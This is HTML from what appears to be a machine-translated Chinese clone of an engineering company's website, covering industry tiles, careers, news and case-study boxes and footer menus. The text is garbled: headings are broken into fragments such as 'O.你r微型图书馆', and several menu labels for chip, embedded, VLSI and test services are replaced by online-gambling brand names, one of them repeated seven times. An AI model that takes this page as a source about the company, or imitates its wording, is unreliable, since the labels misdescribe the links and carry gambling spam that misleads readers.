                 <div class="wpb_wrapper">
                  <p><img class="alignnone size-full wp-image-6110 hvr-wobble-vertical" src="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-5.png" alt="" width="70" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-5.png 152w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-5-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-5-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px"></p>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h2><span style="color: #fff;">医疗</span></h2>
                  <p style="font-size: 15px; line-height: 1.2;">我们的技术将医疗保健交付提升到一个新的水平，确保医疗保健领域的障碍得到缓解。</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="nectar-cta " data-alignment="center" data-text-color="custom">
                 <h3 style="color: #ffffff;"><span class="text"></span><span class="link_wrap"><a target="_blank" class="link_text" href="//www.jtshh.com/medical/"><span class="arrow"></span></a></span></h3>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-3-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img loading="lazy" class="alignnone wp-image-90322" style="width: 70px;" src="//www.jtshh.com/wp-content/uploads/2020/08/Wireless-icn.png" alt="" width="300" height="82"></p>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h2><span style="color: #fff;">无线电信</span></h2>
                  <p style="font-size: 15px; line-height: 1.2;">今天，数以百万计的移动和无线电信设备在全球使用。</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="nectar-cta " data-alignment="center" data-text-color="custom">
                 <h3 style="color: #ffffff;"><span class="text"></span><span class="link_wrap"><a target="_blank" class="link_text" href="//www.jtshh.com/wireless-telecom/"><span class="arrow"></span></a></span></h3>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-3-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img class="alignnone size-full wp-image-6109 hvr-wobble-vertical" src="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-4.png" alt="" width="70" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-4.png 152w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-4-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-4-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px"></p>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h2><span style="color: #fff;">传感器</span></h2>
                  <p style="font-size: 15px; line-height: 1.2;">工程技术的进步意味着一个全新的感觉系统。</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="nectar-cta " data-alignment="center" data-text-color="custom">
                 <h3 style="color: #ffffff;"><span class="text"></span><span class="link_wrap"><a target="_blank" class="link_text" href="//www.jtshh.com/sensors/"><span class="arrow"></span></a></span></h3>
                </div>
               </div>
              </div>
             </div>
            </div>
           </div>
           <div id="fws_6192057a82b10" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
             <div class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <a class="nectar-button large regular accent-color  regular-button" style="" href="//www.jtshh.com/industry/" data-color-override="#e7822e" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>知道更多</span></a>
                <div class="divider-wrap">
                 <div style="height: 15px;" class="divider"></div>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a833c9" data-midnight="light" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section standard_section  join-us " style="padding-top: 0px; padding-bottom: 0px; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg using-image using-bg-color  " style="background-image: url(//www.jtshh.com/wp-content/uploads/2019/11/cta-bg.jpg); background-position: left top; background-repeat: no-repeat; background-color: #ffffff; " data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 light left">
        <div class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="medium_depth" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="left-right" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="divider-wrap">
            <div style="height: 50px;" class="divider"></div>
           </div>
           <div id="fws_6192057a83615" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row  vc_row-o-equal-height vc_row-flex  vc_row-o-content-middle standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col centered-text no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
             <div class="vc_col-sm-8 wpb_column column_container vc_column_container col centered-text no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_slideInUp slideInUp">
                 <div class="wpb_wrapper">
                  <h1 style="color: #ffffff;">O.<span style="color: #ffffff;">你</span>r微型图书馆</h1>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element  vc_custom_1573208132115 client-text-padding">
                 <div class="wpb_wrapper">
                  <h4 style="font-weight: 600;">体验我们的工程世界——为众多行业提供进一步的连接解决方案、物联网安全、ODM解决方案。</h4>
                 </div>
                </div>
                <div class="nectar-cta " data-alignment="center" data-text-color="custom">
                 <h3 style="color: #f48421;"><span class="text"></span><span class="link_wrap"><a target="_blank" class="link_text" href="//www.jtshh.com/iot-solutions/">访问Tessolve IoT Microsite<span class="arrow"></span></a></span></h3>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
            </div>
           </div>
           <div class="divider-wrap">
            <div style="height: 60px;" class="divider"></div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a8444a" data-midnight="light" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section standard_section  join-us " style="padding-top: 13%; padding-bottom: 13%; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg using-image   " style="background-image: url(//www.jtshh.com/wp-content/uploads/2019/05/teamv2.jpg); background-position: left top; background-repeat: no-repeat; " data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.95" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 light left">
        <div class="vc_col-sm-6 custom-color wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="nectar-split-heading">
            <div class="heading-line">
             <div>
              <h1 style="color: #f48421; text-align:left;">j<span style="color: #1fa2e8;">O.</span>在我们的家庭</h1>
             </div>
            </div>
           </div>
           <div class="divider-wrap">
            <div style="height: 5px;" class="divider"></div>
           </div>
           <div id="fws_6192057a84950" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-10 wpb_column column_container vc_column_container col has-animation no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="300">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <p style="color: rgba(0,0,0,0.7);text-align: left" class="vc_custom_heading">Tessolve庆祝人才和个性。我们寻找在挑战环境中茁壮成长的人，并且一直希望成长。我们提供您想要进入的透明度和工作环境。查看可用的职位，让我们知道为什么你会非常适合。<br></p>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
            </div>
           </div>
           <div class="divider-wrap">
            <div style="height: 20px;" class="divider"></div>
           </div>
           <a class="nectar-button small see-through accent-color has-icon" style="margin-top: 5px; margin-bottom: 20px; " target="_blank" href="//www.jtshh.com/careers/" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>开口</span><i class="fa fa-angle-double-right"></i></a>
          </div>
         </div>
        </div>
        <div class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper"></div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a850b6" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-content  vc_row-o-equal-height vc_row-flex  vc_row-o-content-middle standard_section  services " style="padding-top: 0px; padding-bottom: 0px; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg using-image   " style="background-image: url(//www.jtshh.com/wp-content/uploads/2017/10/insignts-bg-img.jpg); background-position: center center; background-repeat: no-repeat; " data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.95" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 dark left">
        <div style=" color: #0a0a0a;" class="vc_col-sm-12 tes_insights wpb_column column_container vc_column_container col padding-6-percent" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div id="fws_6192057a85334" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
             <div class="vc_col-sm-8 wpb_column column_container vc_column_container col centered-text no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_slideInUp slideInUp vc_custom_1508903176807">
                 <div class="wpb_wrapper">
                  <p><img class="alignnone size-full wp-image-6129" src="//www.jtshh.com/wp-content/uploads/2017/10/insights-icon.png" alt="" width="70" srcset="//www.jtshh.com/wp-content/uploads/2017/10/insights-icon.png 152w, //www.jtshh.com/wp-content/uploads/2017/10/insights-icon-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/insights-icon-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px"></p>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_slideInUp slideInUp">
                 <div class="wpb_wrapper">
                  <h1 style="color: #f48421;">一世<span style="color: #1fa2e8;">N.</span>景点</h1>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 10px;" class="divider"></div>
                </div>
                <p style="color: #000000;text-align: center" class="vc_custom_heading">来自Tessolve图书馆的片段</p>
                <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_fadeIn fadeIn">
                 <div class="wpb_wrapper">
                  <p style="color: #000000; font-size: 15px;">在Tessolve，新的一天会带来新的故事，提供对技术进步或客户成功的重要见解。无论我们做什么，我们的更新让你更新关于我们和硅技术的世界。</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper"></div>
              </div>
             </div>
            </div>
           </div>
           <div id="fws_6192057a85895" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-1-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="nectar-fancy-box" data-color="accent-color">
                 <div class="box-bg" style="background-image: url('//www.jtshh.com/wp-content/uploads/2018/05/download.jpg'); "></div>
                 <div class="inner" style="min-height: 200px">
                  <h2>新闻/新闻稿</h2>
                  <h4 style="font-weight: 600;">发生了什么，你在哪里可以看到我们。</h4>
                 </div>
                 <div class="link-text">
                  探索<span class="arrow"></span>
                 </div>
                 <a target="_blank" href="//www.jtshh.com/News" class="box-link"></a>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-1-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="nectar-fancy-box" data-color="extra-color-1">
                 <div class="box-bg" style="background-image: url('//www.jtshh.com/wp-content/uploads/2018/06/expo.jpg'); "></div>
                 <div class="inner" style="min-height: 200px">
                  <h2>事件</h2>
                  <h4 style="font-weight: 600;">展会，Tessolve会议<p></p><p>脚印。</p></h4>
                 </div>
                 <div class="link-text">
                  了解更多<span class="arrow"></span>
                 </div>
                 <a target="_blank" href="//www.jtshh.com/event/" class="box-link"></a>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-1-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="nectar-fancy-box" data-color="accent-color">
                 <div class="box-bg" style="background-image: url('//www.jtshh.com/wp-content/uploads/2018/05/Brochure-2.jpg'); "></div>
                 <div class="inner" style="min-height: 200px">
                  <h2>宣传册/新闻通讯</h2>
                  <h4 style="font-weight: 600;">设计、测试、工程。我们的实况报道一目了然。</h4>
                 </div>
                 <div class="link-text">
                  访问事实表<span class="arrow"></span>
                 </div>
                 <a target="_blank" href="//www.jtshh.com/brochure-leaflets" class="box-link"></a>
                </div>
               </div>
              </div>
             </div>
            </div>
           </div>
           <div id="fws_6192057a867b6" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-1-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="nectar-fancy-box" data-color="extra-color-1">
                 <div class="box-bg" style="background-image: url('//www.jtshh.com/wp-content/uploads/2018/05/Case-studies.jpg'); "></div>
                 <div class="inner" style="min-height: 200px">
                  <h2>案例研究</h2>
                  <h4 style="font-weight: 600;">我们的客户挑战变成了成功。</h4>
                 </div>
                 <div class="link-text">
                  访问案例研究<span class="arrow"></span>
                 </div>
                 <a target="_blank" href="//www.jtshh.com/Case-studies" class="box-link"></a>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-1-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="nectar-fancy-box" data-color="accent-color">
                 <div class="box-bg" style="background-image: url('//www.jtshh.com/wp-content/uploads/2020/07/Leadership-blog-img.jpg'); "></div>
                 <div class="inner" style="min-height: 200px">
                  <h2>思想领导的博客</h2>
                 </div>
                 <div class="link-text">
                  探索<span class="arrow"></span>
                 </div>
                 <a target="_blank" href="//www.jtshh.com/category/thought-leadership/" class="box-link"></a>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-4 wpb_column column_container vc_column_container col padding-1-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="nectar-fancy-box" data-color="extra-color-1">
                 <div class="box-bg" style="background-image: url('//www.jtshh.com/wp-content/uploads/2020/07/thought-blog-img.jpg'); "></div>
                 <div class="inner" style="min-height: 200px">
                  <h2>研究更新</h2>
                 </div>
                 <div class="link-text">
                  探索<span class="arrow"></span>
                 </div>
                 <a target="_blank" href="//www.jtshh.com/research-projects/" class="box-link"></a>
                </div>
               </div>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
     </div>
     <!--/row-->
    </div>
    <!--/container-->
   </div>
   <!--/container-wrap-->
   <div id="footer-outer" data-cols="4" data-disable-copyright="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true">
    <div id="footer-widgets" data-cols="4">
     <div class="container">
      <div class="row">
       <div class="col span_3">
        <!-- Footer widget area 1 -->
        <div id="text-2" class="widget widget_text">
         <div class="textwidget">
          <p><img style="width: 200px;" src="//www.jtshh.com/wp-content/uploads/2018/07/tessolve-light-logo.png"></p>
         </div>
        </div>
       </div>
       <!--/span_3-->
       <div class="col span_3">
        <!-- Footer widget area 2 -->
        <div id="nav_menu-2" class="widget widget_nav_menu">
         <h4>解决方案</h4>
         <div class="menu-footer-menu-container">
          <ul id="menu-footer-menu" class="menu">
           <li id="menu-item-7040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7040"><a href="//www.jtshh.com/chip-solutions/">118金宝搏抽水</a></li>
           <li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="//www.jtshh.com/hardware-solutions/">硬件解决方案</a></li>
           <li id="menu-item-7041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="//www.jtshh.com/embedded-solutions/">168博金宝</a></li>
           <li id="menu-item-9875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9875"><a href="//www.jtshh.com/iot-solutions/">物联网解决方案</a></li>
          </ul>
         </div>
        </div>
       </div>
       <!--/span_3-->
       <div class="col span_3">
        <!-- Footer widget area 3 -->
        <div id="nav_menu-3" class="widget widget_nav_menu">
         <h4>部门和支持</h4>
         <div class="menu-footer-menu-3-container">
          <ul id="menu-footer-menu-3" class="menu">
           <li id="menu-item-7052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="//www.jtshh.com/industry/">行业</a></li>
           <li id="menu-item-7053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7053"><a href="//www.jtshh.com/infrastructure/">基础设施</a></li>
          </ul>
         </div>
        </div>
       </div>
       <!--/span_3-->
       <div class="col span_3">
        <!-- Footer widget area 4 -->
        <div id="nav_menu-4" class="widget widget_nav_menu">
         <h4>的见解</h4>
         <div class="menu-footer-menu-2-container">
          <ul id="menu-footer-menu-2" class="menu">
           <li id="menu-item-7044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7044"><a href="//www.jtshh.com/about/">关于</a></li>
           <li id="menu-item-8744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8744"><a href="//www.jtshh.com/leadership/">领导</a></li>
           <li id="menu-item-7045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7045"><a href="//www.jtshh.com/careers/">职业生涯</a></li>
           <li id="menu-item-7396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7396"><a href="//www.jtshh.com/news/">新闻</a></li>
           <li id="menu-item-7397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7397"><a href="//www.jtshh.com/case-studies/">实例探究</a></li>
           <li id="menu-item-8643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8643"><a href="//www.jtshh.com/contact/">联系</a></li>
          </ul>
         </div>
        </div>
       </div>
       <!--/span_3-->
      </div>
      <!--/row-->
     </div>
     <!--/container-->
    </div>
    <!--/footer-widgets-->
    <div class="row" id="copyright">
     <div class="container">
      <div class="col span_5">
       <p></p>
       <p>188金宝搏网址<a href="https://talkd.co/">Talkd。</a></p>
       <a href="//www.jtshh.com/privacy-policy/">隐私政策</a>
       <p></p>
       <p></p>
      </div>
      <!--/span_5-->
      <div class="col span_7 col_last">
       <ul id="social">
        <li><a target="_blank" href="https://in.linkedin.com/company/tessolve-services-pvt-ltd"><i class="fa fa-linkedin"></i></a></li>
       </ul>
      </div>
      <!--/span_7-->
     </div>
     <!--/container-->
    </div>
    <!--/row-->
   </div>
   <!--/footer-outer-->
   <div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark"></div>
   <div id="slide-out-widget-area" class="slide-out-from-right-hover" data-back-txt="Back">
    <div class="inner">
     <a class="slide_out_area_close" href="#"><span class="icon-salient-x icon-default-style"></span></a>
     <div class="off-canvas-menu-container mobile-only">
      <ul class="menu">
       <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11468"><a href="#">公司</a>
        <ul class="sub-menu">
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="//www.jtshh.com/about/">关于</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="//www.jtshh.com/leadership/">领导</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13686"><a href="//www.jtshh.com/board-of-directors/">188bet备用网址</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13919"><a href="//www.jtshh.com/quality/">质量</a></li>
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="//www.jtshh.com/partners/">伙伴</a></li>
        </ul></li>
       <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11473"><a href="//www.jtshh.com/silicon-engineering/">188金宝慱亚洲体育下载</a>
        <ul class="sub-menu">
         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11475"><a href="//www.jtshh.com/chip-solutions/">118金宝搏抽水</a>
          <ul class="sub-menu">
           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11746"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a>
            <ul class="sub-menu">
             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11731"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11732"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11733"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11737"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11738"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11739"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
             <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="//www.jtshh.com/vlsi-design/">188abc金博宝</a></li>
            </ul></li>
           <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="//www.jtshh.com/test-engineering/">188188金宝搏</a></li>
